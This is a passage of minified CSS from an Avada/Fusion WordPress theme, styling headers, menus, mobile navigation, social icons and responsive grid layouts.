.fusion-alignleft{border-bottom-color:#e5e5e5;}.fusion-header-tagline{font-size:14px;color:#747474;}.fusion-mobile-menu-sep,.fusion-secondary-main-menu{border-bottom-color:#e5e5e5;}#side-header{width:0px;}#side-header .side-header-background{width:0px;}#side-header .side-header-border{width:0px;border-color:#e5e5e5;}.side-header-wrapper{padding-top:0px;padding-bottom:0px;}#side-header .side-header-content{padding-left:0px;padding-right:0px;}#side-header .fusion-main-menu > ul > li > a{padding-left:0px;padding-right:0px;border-top-color:#e5e5e5;border-bottom-color:#e5e5e5;text-align:center;height:auto;min-height:84px;}.side-header-left .fusion-main-menu > ul > li > a > .fusion-caret{right:0px;}.side-header-right .fusion-main-menu > ul > li > a > .fusion-caret{left:0px;}#side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,#side-header .fusion-main-menu > ul > li.current-menu-item > a{color:#a0ce4e;border-right-color:#a0ce4e;border-left-color:#a0ce4e;}body.side-header-left #side-header .fusion-main-menu > ul > li > ul{left:-1px;}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0;left:-1px;}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid;}#side-header .fusion-secondary-menu > ul > li > a,#side-header .side-header-content-1,#side-header .side-header-content-2{color:#747474;font-size:12px;}.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,.side-header-left #side-header .fusion-main-menu > ul > li.current-menu-item > a{border-right-width:8px;}.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-ancestor > a,.side-header-right #side-header .fusion-main-menu > ul > li.current-menu-item > a{border-left-width:8px;}.side-header-right #side-header .fusion-main-menu .fusion-menu-cart-items,.side-header-right #side-header .fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu,.side-header-right #side-header .fusion-main-menu ul .fusion-dropdown-menu .sub-menu li ul,.side-header-right #side-header .fusion-main-menu ul .fusion-menu-login-box .sub-menu{left:-176px;}.side-header-right #side-header .fusion-main-menu-search .fusion-custom-menu-item-contents{left:-250px;}.fusion-main-menu > ul > li{padding-right:45px;}.fusion-main-menu > ul > li > a{border-top:8px solid transparent;height:84px;line-height:84px;}.fusion-megamenu-icon img{max-height:15px;}.fusion-main-menu .fusion-widget-cart-counter > a:before,.fusion-main-menu > ul > li > a{color:#333333;}.fusion-is-sticky .fusion-main-menu .fusion-widget-cart-counter > a:hover:before,.fusion-is-sticky .fusion-main-menu > ul > li > a:hover,.fusion-main-menu .fusion-widget-cart-counter > a:hover:before,.fusion-main-menu > ul > li > a:hover{color:#a0ce4e;}.fusion-main-menu > ul > li > a:hover{border-color:#a0ce4e;}.fusion-main-menu > ul > .fusion-menu-item-button > a:hover{border-color:transparent;}.fusion-widget-cart-number{background-color:#a0ce4e;color:#333333;}.fusion-widget-cart-counter a:hover:before{color:#a0ce4e;}.fusion-is-sticky .fusion-main-menu .current-menu-ancestor > a,.fusion-is-sticky .fusion-main-menu .current-menu-item > a,.fusion-is-sticky .fusion-main-menu .current-menu-item > a:before,.fusion-is-sticky .fusion-main-menu .current-menu-parent > a,.fusion-is-sticky .fusion-main-menu .current_page_item > a,.fusion-main-menu .current-menu-ancestor > a,.fusion-main-menu .current-menu-item > a,.fusion-main-menu .current-menu-item > a:before,.fusion-main-menu .current-menu-parent > a,.fusion-main-menu .current_page_item > a{color:#a0ce4e;border-color:#a0ce4e;}.fusion-main-menu > ul > .fusion-menu-item-button > a{border-color:transparent;}.fusion-main-menu .fusion-main-menu-icon:after{color:#333333;}.fusion-main-menu .fusion-menu-cart-checkout-link a:hover,.fusion-main-menu .fusion-menu-cart-checkout-link a:hover:before,.fusion-main-menu .fusion-menu-cart-link a:hover,.fusion-main-menu .fusion-menu-cart-link a:hover:before{color:#a0ce4e;}.fusion-main-menu .fusion-main-menu-icon:after,.fusion-main-menu .fusion-widget-cart-counter > a .fusion-widget-cart-number,.fusion-main-menu .fusion-widget-cart-counter > a:before{height:15px;width:15px;}.fusion-main-menu .fusion-main-menu-icon:hover{border-color:transparent;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:hover:after,.fusion-main-menu .fusion-main-menu-icon:hover:after{color:#a0ce4e;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-is-sticky .fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu .fusion-menu .fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-icon-active:after,.fusion-main-menu .fusion-main-menu-search-open .fusion-main-menu-icon:after{color:#a0ce4e;}.fusion-main-menu .sub-menu{background-color:#f2efef;width:176px;border-top:3px solid #a0ce4e;font-family:Andada, "Times New Roman", Times, serif;font-weight:400;box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-webkit-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-moz-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);}.fusion-main-menu .sub-menu ul{left:176px;top:-3px;}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom:1px solid #dcdadb;}.fusion-main-menu .fusion-dropdown-menu .sub-menu li a,.fusion-main-menu .sub-menu li a,.fusion-megamenu-wrapper li .fusion-megamenu-title-disabled{padding-top:8px;padding-bottom:8px;color:#333333;font-family:Andada, "Times New Roman", Times, serif;font-weight:400;font-size:13px;}.fusion-main-menu .fusion-main-menu-cart{font-size:13px;}.fusion-main-menu .sub-menu li a:hover{background-color:#f8f8f8;}.fusion-main-menu .sub-menu .current-menu-item > a,.fusion-main-menu .sub-menu .current-menu-parent > a,.fusion-main-menu .sub-menu .current_page_item > a{background-color:#f8f8f8;}.fusion-main-menu .fusion-custom-menu-item-contents{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;}.fusion-main-menu .fusion-main-menu-cart .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents,.fusion-main-menu .fusion-menu-login-box .fusion-custom-menu-item-contents{background-color:#f2efef;border-color:#dcdadb;}.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons{font-size:20px;margin:0 -22.5px;}.fusion-header-v6 .fusion-header-v6-content .fusion-widget-cart-number{min-width:20px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{height:18px;width:30px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon{height:18px;width:18px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-toggle-icon-line{height:2px;width:30px;background-color:#333333;}.fusion-body .fusion-header-v6.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{height:2px;}.fusion-header-v6.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line{width:24px;}.fusion-header-v6.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{width:24px;}.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper,.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-v6 .fusion-header-v6-content .fusion-flyout-menu-icons .fusion-flyout-search-toggle{padding:0 23px;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-icon:before{color:#333333;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-icon:hover:before{color:#a0ce4e;}.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-v6 .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:#a0ce4e;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:before{color:#333333;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-icon:hover:before{color:#a0ce4e;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-toggle-icon-line{background-color:#333333;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle:hover .fusion-toggle-icon-line,.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle:hover .fusion-toggle-icon-line{background-color:#a0ce4e;}.fusion-header-v6 .fusion-flyout-menu-bg{background-color:rgba(255,255,255,0.95);}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s{color:#333333;border-color:#333333;font-family:Andada, "Times New Roman", Times, serif;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s::-webkit-input-placeholder{color:#333333;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s::-moz-placeholder{color:#333333;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s:-moz-placeholder{color:#333333;}#wrapper .fusion-header-v6 .fusion-flyout-search .searchform .s:-ms-input-placeholder{color:#333333;}.fusion-header-v6 .fusion-flyout-menu .fusion-menu li{padding:15px 0;}.fusion-header-v6 .fusion-flyout-menu,.fusion-header-v6 .fusion-flyout-menu-bg,.fusion-header-v6 .fusion-flyout-search{top:-1000%;transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-webkit-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-moz-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-ms-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;-o-transition:opacity 0.4s ease 0s, top 0s ease 0.4s;}.fusion-header-v6.fusion-flyout-active .fusion-flyout-menu-bg,.fusion-header-v6.fusion-flyout-menu-active .fusion-flyout-menu,.fusion-header-v6.fusion-flyout-search-active .fusion-flyout-search{top:0;transition:opacity 0.4s ease 0s, top 0s ease 0s;-webkit-transition:opacity 0.4s ease 0s, top 0s ease 0s;-moz-transition:opacity 0.4s ease 0s, top 0s ease 0s;-ms-transition:opacity 0.4s ease 0s, top 0s ease 0s;-o-transition:opacity 0.4s ease 0s, top 0s ease 0s;}.fusion-secondary-menu > ul > li{border-color:#ffffff;}.fusion-secondary-menu > ul > li > a{height:44px;line-height:44px;}.fusion-secondary-menu .sub-menu, .fusion-secondary-menu .fusion-custom-menu-item-contents{width:100px;}.fusion-secondary-menu .fusion-secondary-menu-icon{min-width:100px;}.fusion-secondary-menu .sub-menu{background-color:#ffffff;border-color:#e5e5e5;}.fusion-secondary-menu .sub-menu a{border-color:#e5e5e5;color:#747474;}.fusion-secondary-menu .sub-menu a:hover{background-color:#fafafa;color:#333333;}.fusion-secondary-menu > ul > li > .sub-menu .sub-menu{left:100px;}.fusion-secondary-menu .fusion-custom-menu-item-contents{background-color:#ffffff;border-color:#e5e5e5;color:#747474;}.fusion-secondary-menu .fusion-secondary-menu-icon,.fusion-secondary-menu .fusion-secondary-menu-icon:hover{color:#333333;}.fusion-secondary-menu .fusion-menu-cart-items a{color:#747474;}.fusion-secondary-menu .fusion-menu-cart-item a{border-color:#e5e5e5;}.fusion-secondary-menu .fusion-menu-cart-item img{border-color:#e0dede;}.fusion-secondary-menu .fusion-menu-cart-item a:hover{background-color:#fafafa;color:#333333;}.fusion-secondary-menu-icon{background-color:;color:#333333;}.fusion-secondary-menu-icon:after,.fusion-secondary-menu-icon:before{color:#333333;}.fusion-contact-info{line-height:44px;}.fusion-megamenu-holder{border-color:#a0ce4e;}.fusion-megamenu{background-color:#f2efef;box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-webkit-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);-moz-box-shadow:1px 1px 30px rgba(0, 0, 0, 0.06);}.fusion-megamenu-wrapper .fusion-megamenu-submenu{border-color:#dcdadb;}.rtl .fusion-megamenu-wrapper .fusion-megamenu-submenu:last-child{border-color:#dcdadb;}.fusion-megamenu-wrapper .fusion-megamenu-submenu .sub-menu a{padding-top:5px;padding-bottom:5px;}.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover{background-color:#f8f8f8;color:#333333;font-family:Andada, "Times New Roman", Times, serif;font-weight:400;font-size:13px;}.fusion-megamenu-title{font-size:18px;color:#333333;}.fusion-megamenu-title a{color:#333333;}.fusion-megamenu-bullet{border-left-color:#333333;}.fusion-megamenu-widgets-container{color:#333333;font-family:Andada, "Times New Roman", Times, serif;font-weight:400;font-size:13px;}.fusion-header-wrapper.fusion-is-sticky .fusion-header,.fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:rgba(255,255,255,0.97);}.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-header,.no-rgba .fusion-header-wrapper.fusion-is-sticky .fusion-secondary-main-menu{background-color:rgba(255,255,255,0.97);opacity:0.97;filter:progid: DXImageTransform.Microsoft.Alpha(Opacity=97);}.fusion-is-sticky .fusion-main-menu > ul > li{padding-right:35px;}.fusion-is-sticky .fusion-main-menu > ul > li:last-child{padding-right:0;}.fusion-is-sticky .fusion-main-menu .fusion-main-menu-icon:after,.fusion-is-sticky .fusion-main-menu > ul > li > a{color:#333333;}.rtl .fusion-is-sticky .fusion-main-menu > ul > li:last-child{padding-right:35px;}.fusion-is-sticky .fusion-main-menu > ul > li > a{font-size:14px;}.fusion-mobile-selector{background-color:#f9f9f9;border-color:#dadada;font-size:12px;height:44px;line-height:44px;color:#333333;}.fusion-selector-down{height:42px;line-height:42px;border-color:#dadada;}.fusion-selector-down:before{color:#dadada;}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder > ul,.fusion-mobile-nav-holder > ul{border-color:#dadada;}.fusion-mobile-nav-item .fusion-open-submenu{color:#333333;}.fusion-mobile-nav-item a{color:#333333;font-size:12px;background-color:#f9f9f9;border-color:#dadada;height:44px;line-height:44px;}.fusion-mobile-nav-item a:hover{background-color:#f6f6f6;}.fusion-mobile-nav-item a:before{color:#333333;}.fusion-mobile-current-nav-item > a{background-color:#f6f6f6;}.fusion-mobile-menu-icons{margin-top:0px;}.fusion-mobile-menu-icons a{color:#dadada;}.fusion-mobile-menu-icons a:before{color:#dadada;}.fusion-open-submenu{font-size:12px;height:44px;line-height:44px;}.fusion-open-submenu:hover{color:#a0ce4e;}#wrapper .post-content .content-box-heading{font-size:18px;}.post-content .content-box-heading{color:#333333;}.fusion-content-boxes .content-container{color:#747474;}.fusion-social-links-header .fusion-social-networks a{font-size:16px;}.fusion-social-links-header .fusion-social-networks.boxed-icons a{padding:3px;width:calc(16px + (2 * 3px) + 2px);}.fusion-social-links-footer .fusion-social-networks a{font-size:16px;}.fusion-social-links-footer .fusion-social-networks.boxed-icons a{padding:8px;width:calc(16px + (2 * 8px) + 2px);}.fusion-sharing-box .fusion-social-networks a{font-size:16px;}.fusion-sharing-box .fusion-social-networks.boxed-icons a{padding:8px;}.fusion-sharing-box h4{color:#333333;}.fusion-social-links .boxed-icons .fusion-social-networks-wrapper .fusion-social-network-icon{width:calc(16px + (2 * 8px) + 2px);}.post-content .fusion-social-links .fusion-social-networks a,.widget .fusion-social-links .fusion-social-networks a{font-size:16px;}.post-content .fusion-social-links .fusion-social-networks.boxed-icons a,.widget .fusion-social-links .fusion-social-networks.boxed-icons a{padding:8px;}.fusion-body .error-menu li:after,.fusion-body .error-menu li:before{background-color:#a0ce4e;color:#ffffff;}.ua-ie-11 .avada-select-parent .select-arrow,.ua-ie-11 .select-arrow{height:33px;line-height:33px;}.ua-ie-11 .gravity-select-parent .select-arrow{height:24px;line-height:24px;}.ua-ie-11 .fusion-flip-box .flip-box-front{backface-visibility:visible;}.ua-ie-11 .fusion-flip-box .flip-box-back{backface-visibility:visible;}#wrapper{width:100%;max-width:none;}.fusion-header,.layout-boxed-mode .side-header-wrapper,.side-header-background{background-color:rgba(255,255,255,1);}.fusion-secondary-main-menu{background-color:#ffffff;}.rev_slider_wrapper{position:relative;}.avada-skin-rev{border-top:1px solid #d2d3d4;border-bottom:1px solid #d2d3d4;box-sizing:content-box;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;}.tparrows{border-radius:0;-webkit-border-radius:0;}.tp-bullets .bullet.last{clear:none;}#main{padding-top:40px;padding-bottom:40px;}.width-100 .nonhundred-percent-fullwidth{margin-left:-20px;margin-right:-20px;}.side-header-left .fusion-footer-parallax,body.side-header-left #wrapper{margin-left:280px;}.side-header-right .fusion-footer-parallax,body.side-header-right #wrapper{margin-right:280px;}body.side-header-left #side-header #nav .login-box,body.side-header-left #side-header #nav .main-nav-search-form,body.side-header-left #side-header #nav > ul > li > ul{left:279px;}body.side-header-left #slidingbar .avada-row,body.side-header-right #slidingbar .avada-row{max-width:none;}.fusion-flexslider .flex-direction-nav a,.fusion-flexslider.flexslider-attachments .flex-direction-nav a,.fusion-flexslider.flexslider-posts .flex-direction-nav a,.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a,.fusion-slider-sc .flex-direction-nav a{width:30px;height:30px;line-height:30px;font-size:14px;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:before,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:before{line-height:30px;font-size:14px;}.bbp-pagination .bbp-pagination-links a.inactive,.bbp-topic-pagination .page-numbers,.page-links a,.pagination a.inactive,.woocommerce-pagination .page-numbers{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .current,.page-links > .page-number,.pagination .current,.woocommerce-pagination .current{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .pagination-prev,.pagination .pagination-prev,.woocommerce-pagination .prev{padding:2px 6px;}.bbp-pagination .bbp-pagination-links .pagination-next,.bbp-pagination-links span.dots,.pagination .pagination-next,.woocommerce-pagination .next{padding:2px 6px;}@media only screen and (min-width: 1007.2px) and (max-width: 1099px){.fusion-portfolio-six .fusion-portfolio-post,.grid-layout-6 .fusion-post-grid{width:20% !important;}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post{width:25% !important;}}@media only screen and (min-width: 915.4px) and (max-width: 1007.2px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:20% !important;}.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post{width:33.3333333333% !important;}.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-portfolio-four .fusion-portfolio-post{width:33.3333333333% !important;}}@media only screen and (min-width: 823.6px) and (max-width: 915.4px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:25% !important;}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post{width:50% !important;}}@media only screen and (min-width: 731.8px) and (max-width: 823.6px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:33.33% !important;}.fusion-blog-layout-grid-3 .fusion-post-grid,.fusion-blog-layout-grid-4 .fusion-post-grid,.fusion-blog-layout-grid-5 .fusion-post-grid,.fusion-portfolio-five .fusion-portfolio-post,.fusion-portfolio-four .fusion-portfolio-post,.fusion-portfolio-masonry .fusion-portfolio-post,.fusion-portfolio-three .fusion-portfolio-post{width:50% !important;}}@media only screen and (max-width: 731.8px){.fusion-blog-layout-grid .fusion-post-grid,.fusion-portfolio-post{width:100% !important;}.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:50% !important;}}@media only screen and (max-width: 640px){.fusion-blog-layout-grid-6 .fusion-post-grid,.fusion-portfolio-six .fusion-portfolio-post{width:100% !important;}.fusion-body .fusion-page-title-bar{max-height:none;}.fusion-body .fusion-page-title-bar h1{margin:0;}.fusion-body .fusion-page-title-secondary{margin-top:2px;}.fusion-blog-layout-large .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-large .fusion-meta-info .fusion-alignright,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignleft,.fusion-blog-layout-medium .fusion-meta-info .fusion-alignright{display:block;float:none;margin:0;width:100%;}.fusion-body .fusion-blog-layout-medium .fusion-post-slideshow{float:none;margin:0 0 20px 0;height:auto;width:auto;}.fusion-blog-layout-large-alternate .fusion-date-and-formats{margin-bottom:55px;}.fusion-body .fusion-blog-layout-large-alternate .fusion-post-content{margin:0;}.fusion-blog-layout-medium-alternate .has-post-thumbnail .fusion-post-slideshow{display:inline-block;float:none;margin-right:0;max-width:197px;}.fusion-blog-layout-grid .fusion-post-grid{position:static;width:100%;}.flex-direction-nav,.wooslider-direction-nav,.wooslider-pauseplay{display:none;}.share-box ul li{margin-bottom:10px;margin-right:15px;}.buttons a{margin-right:5px;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}#wrapper .ei-slider{width:100% !important;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3% !important;padding-right:3% !important;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}#wrapper .content-boxes-icon-boxed .content-box-column .heading h2{margin-top:-5px;}#wrapper .content-boxes-icon-boxed .content-box-column .more{margin-top:12px;}.page-template-contact-php .fusion-google-map{height:270px !important;}.share-box .social-networks li{margin-right:20px !important;}.timeline-icon{display:none !important;}.timeline-layout{padding-top:0 !important;}.fusion-counters-circle .counter-circle-wrapper{display:block;margin-right:auto;margin-left:auto;}.post-content .wooslider .wooslider-control-thumbs{margin-top:-10px;}body .wooslider .overlay-full.layout-text-left .slide-excerpt{padding:20px !important;}.content-boxes-icon-boxed .col{box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.social_links_shortcode li{height:40px !important;}.products-slider .es-nav span{transform:scale(0.5) !important;-webkit-transform:scale(0.5) !important;-moz-transform:scale(0.5) !important;-ms-transform:scale(0.5) !important;-o-transform:scale(0.5) !important;}.portfolio-masonry .portfolio-item{width:100% !important;}.table-1 table,.tkt-slctr-tbl-wrap-dv table{border-collapse:collapse;border-spacing:0;width:100%;}.table-1 td,.table-1 th,.tkt-slctr-tbl-wrap-dv td,.tkt-slctr-tbl-wrap-dv th{white-space:nowrap;}.table-2 table{border-collapse:collapse;border-spacing:0;width:100%;}.table-2 td,.table-2 th{white-space:nowrap;}#main,.footer-area,.page-title-bar,body{background-attachment:scroll !important;}.tfs-slider[data-animation="slide"]{height:auto !important;}#wrapper .share-box h4{display:block;float:none;line-height:20px !important;margin-top:0;padding:0;margin-bottom:10px;}.fusion-sharing-box .fusion-social-networks{float:none;display:block;width:100%;text-align:left;}#content{width:100% !important;margin-left:0px !important;}.sidebar{width:100% !important;float:none !important;margin-left:0 !important;clear:both;}.fusion-hide-on-mobile{display:none;}.fusion-blog-layout-timeline{padding-top:0;}.fusion-blog-layout-timeline .fusion-post-timeline{float:none;width:100%;}.fusion-blog-layout-timeline .fusion-timeline-date{margin-bottom:0;margin-top:2px;}.fusion-timeline-arrow,.fusion-timeline-circle,.fusion-timeline-icon,.fusion-timeline-line{display:none;}}@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait){.fusion-columns-1 .fusion-column:first-child,.fusion-columns-2 .fusion-column:first-child,.fusion-columns-3 .fusion-column:first-child,.fusion-columns-4 .fusion-column:first-child,.fusion-columns-5 .fusion-column:first-child{margin-left:0;}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n),.fusion-column:nth-child(5n){margin-right:0;}#wrapper{width:auto !important;}.create-block-format-context{display:none;}.columns .col{float:none;width:100% !important;margin:0 0 20px;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}.fullwidth-box{background-attachment:scroll;}.fusion-main-menu > ul > li{padding-right:25px;}.fusion-footer-widget-area{background-attachment:static;}#main{margin-bottom:0;}.review{float:none;width:100%;}.fusion-social-links-footer,.fusion-social-networks{display:block;text-align:center;}.fusion-social-links-footer{width:auto;}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;}.fusion-social-networks{padding:0 0 15px;}.fusion-author .fusion-author-ssocial .fusion-author-tagline{float:none;text-align:center;max-width:100%;}.fusion-author .fusion-author-ssocial .fusion-social-networks{text-align:center;}.fusion-author .fusion-author-ssocial .fusion-social-networks .fusion-social-network-icon:first-child{margin-left:0;}.fusion-social-networks:after{content:"";display:block;clear:both;}.fusion-social-networks li{float:none;display:inline-block;}.fusion-reading-box-container .continue{display:block;}.fusion-reading-box-container .mobile-button{display:none;float:none;}.fusion-title{margin-top:0px !important;margin-bottom:20px !important;}.fusion-body .fusion-page-title-bar{height:70px;}.fusion-page-title-bar-left .fusion-page-title-captions,.fusion-page-title-bar-left .fusion-page-title-secondary,.fusion-page-title-bar-right .fusion-page-title-captions,.fusion-page-title-bar-right .fusion-page-title-secondary{display:block;float:none;width:100%;line-height:normal;}.fusion-page-title-bar-left .fusion-page-title-secondary{text-align:left;}.fusion-page-title-bar-left .searchform{display:block;max-width:100%;}.fusion-page-title-bar-right .fusion-page-title-secondary{text-align:right;}.fusion-page-title-bar-right .searchform{max-width:100%;}.fusion-page-title-row{display:table;width:100%;height:100%;min-height:calc(70px -20px);}.fusion-page-title-wrapper{display:table-cell;vertical-align:middle;}.products .product-list-view{width:100% !important;min-width:100% !important;}.sidebar .social_links .social li{width:auto;margin-right:5px;}#comment-input{margin-bottom:0;}#comment-input input{width:90%;float:none !important;margin-bottom:10px;}#comment-textarea textarea{width:90%;}.pagination{margin-top:40px;}.portfolio-one .portfolio-item .image{float:none;width:auto;height:auto;margin-bottom:20px;}h5.toggle span.toggle-title{width:80%;}#wrapper .sep-boxed-pricing .panel-wrapper{padding:0;}#wrapper .full-boxed-pricing .column,#wrapper .sep-boxed-pricing .column{float:none;margin-bottom:10px;margin-left:0;width:100%;}.share-box{height:auto;}#wrapper .share-box h4{float:none;line-height:20px !important;padding:0;}.share-box ul{float:none;overflow:hidden;padding:0 25px;padding-bottom:15px;margin-top:0px;}.project-content .project-description{float:none !important;}.project-content .fusion-project-description-details{margin-bottom:50px;}.project-content .project-description,.project-content .project-info{width:100% !important;}.portfolio-half .flexslider{width:100%;}.portfolio-half .project-content{width:100% !important;}#style_selector{display:none;}.faq-tabs,.portfolio-tabs{height:auto;border-bottom-width:1px;border-bottom-style:solid;}.faq-tabs li,.portfolio-tabs li{float:left;margin-right:30px;border-bottom:0;}.ls-avada .ls-nav-next,.ls-avada .ls-nav-prev{display:none !important;}nav#nav,nav#sticky-nav{margin-right:0;}#footer .social-networks{width:100%;margin:0 auto;position:relative;left:-11px;}.tab-holder .tabs{height:auto !important;width:100% !important;}.shortcode-tabs .tab-hold .tabs li{width:100% !important;}body .shortcode-tabs .tab-hold .tabs li,body.dark .sidebar .tab-hold .tabs li{border-right:none !important;}.error-message{line-height:170px;margin-top:20px;font-size:130px;}.error_page .useful_links{width:100%;padding-left:0;}.fusion-google-map{width:100% !important;}.social_links_shortcode .social li{width:10% !important;}#wrapper .ei-slider{width:100%;height:200px !important;}.fusion-progressbar{margin-bottom:10px !important;}.fusion-blog-layout-medium-alternate .fusion-post-content{float:none;width:100% !important;margin-top:20px;}#wrapper .content-boxes-icon-boxed .content-wrapper-boxed{min-height:inherit !important;padding-bottom:20px;padding-left:3%;padding-right:3%;}#wrapper .content-boxes-icon-boxed .content-box-column,#wrapper .content-boxes-icon-on-top .content-box-column{margin-bottom:55px;}.fusion-counters-box .fusion-counter-box{margin-bottom:20px;padding:0 15px;}.fusion-counters-box .fusion-counter-box:last-child{margin-bottom:0;}.popup{display:none !important;}.share-box .social-networks{text-align:left;}body #small-nav{visibility:visible !important;}{float:none !important;width:100% !important;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;}#nav-uber #megaMenu{width:100%;}#toTop{bottom:30px;border-radius:4px;height:40px;z-index:10000;-webkit-border-radius:4px;}#toTop:before{line-height:38px;}#toTop:hover{background-color:#333333;}.no-mobile-totop .to-top-container{display:none;}.no-mobile-slidingbar #slidingbar-area{display:none;}.tfs-slider .slide-content-container .btn{min-height:0 !important;padding-left:20px;padding-right:20px !important;height:26px !important;line-height:26px !important;}.fusion-soundcloud iframe{width:100%;}.fusion-columns-2 .fusion-column,.fusion-columns-2 .fusion-flip-box-wrapper,.fusion-columns-4 .fusion-column,.fusion-columns-4 .fusion-flip-box-wrapper{width:50% !important;float:left !important;}.fusion-columns-2 .fusion-column:nth-of-type(3n),.fusion-columns-2 .fusion-flip-box-wrapper:nth-of-type(3n),.fusion-columns-4 .fusion-column:nth-of-type(3n){clear:both;}.fusion-columns-3 .fusion-column,.fusion-columns-3 .fusion-flip-box-wrapper,.fusion-columns-5 .col-lg-2,.fusion-columns-5 .col-md-2,.fusion-columns-5 .col-sm-2,.fusion-columns-5 .fusion-column,.fusion-columns-5 .fusion-flip-box-wrapper,.fusion-columns-6 .fusion-column,.fusion-columns-6 .fusion-flip-box-wrapper{width:33.33% !important;float:left !important;}.fusion-columns-3 .fusion-column:nth-of-type(4n),.fusion-columns-3 .fusion-flip-box-wrapper:nth-of-type(4n),.fusion-columns-5 .fusion-column:nth-of-type(4n),.fusion-columns-5 .fusion-flip-box-wrapper:nth-of-type(4n),.fusion-columns-6 .fusion-column:nth-of-type(4n),.fusion-columns-6 .fusion-flip-box-wrapper:nth-of-type(4n){clear:both;}#slidingbar .fusion-column,.footer-area 